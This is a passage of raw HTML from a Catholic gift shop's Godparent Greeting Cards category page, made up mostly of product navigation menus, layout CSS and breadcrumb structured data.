                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="INR">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/gifts/"
                       
                    >
                        <span>Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/greeting-cards/"
                       
                    >
                        <span>Greeting Cards</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/godparent-greeting-cards/"
                       aria-current="page"
                    >
                        <span>Godparent Greeting Cards</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/gifts/",
                "name": "Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/greeting-cards/",
                "name": "Greeting Cards"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/godparent-greeting-cards/",
                "name": "Godparent Greeting Cards"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Godparent Greeting Cards</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
